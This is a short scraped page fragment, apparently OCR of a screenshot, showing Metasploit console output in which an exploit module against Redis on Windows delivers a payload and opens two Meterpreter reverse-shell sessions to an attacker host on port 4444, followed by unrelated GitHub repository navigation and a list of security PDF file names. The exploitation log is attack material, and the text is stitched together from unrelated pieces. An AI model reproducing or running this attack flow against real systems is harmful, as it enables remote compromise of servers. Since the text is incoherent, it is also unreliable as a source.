 msf5 exploit(windows/redis/PS_shell) >
[*] 192.168.1.132    PS_shell - Delivering payload
[*] Sending stage (179779 bytes) to 192.168.1.132
[*] Meterpreter session 2 opened (192.168.1.149:4444 -> 192.168.1.132:55595) at
2019-10-31 20:32:53 +0800
msf5 exploit(windows/redis/PS_shell) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
1         meterpreter x86/windows  GOD\liukaifeng01 @ OWA  192.168.1.149:4444
-> 192.168.1.132:55592 (192.168.1.132)
2         meterpreter x86/windows  GOD\liukaifeng01 @ OWA  192.168.1.149:4444
-> 192.168.1.132:55595 (192.168.1.132)
Code
Pull requests 0
Projects
Branch: master
Security-PPT / security /
This branch is 3 commits behind FeeiCN:master.
FeeiCN Add files via upload
..
KCON @ 0dbcf39
2016数据泄露成本研究.pdf
2017企业安全威胁统一应对指南.pdf
鸿鹄实验室